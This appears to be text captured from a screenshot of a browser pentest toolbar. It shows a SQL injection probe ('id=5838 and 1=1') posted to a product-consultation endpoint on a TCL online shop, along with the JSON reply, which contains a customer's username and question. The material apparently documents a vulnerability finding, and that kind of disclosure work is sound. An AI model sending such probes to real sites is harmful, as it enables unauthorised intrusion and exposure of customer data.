 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://shop.tcl.com/ProductDetail/getConsult
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=5838 and 1=1&tab_id=1
{"status":1,"info":"ok","data":{"consult":
[{"numrow":"1","user_name":"mengbiao026","rank_name":"\u666e\u901a\u4f1a
\u5458","body":"TCL \u9e70\u773cD49A571U 49\u82f1\u5bf84K\u8d85\u9ad8\u6e05
\u667a\u80fd\u4e91\u7535\u89c6 ,\u6709\u8d27\u5417","reply":"\u60a8\u597d
\uff0cD49A571U\u8fd9\u6b3e\u7535\u89c6\u6682\u65f6\u6ca1\u8d27\uff0c\u611f
\u8c22\u60a8\u5bf9TCL\u5546\u57ce\u7684\u652f\u6301\uff0c\u795d\u60a8\u751f
\u6d3b\u6109\u5feb
\uff01","addtime":"1397015128","reply_date":"1397015370"}],"page":""}}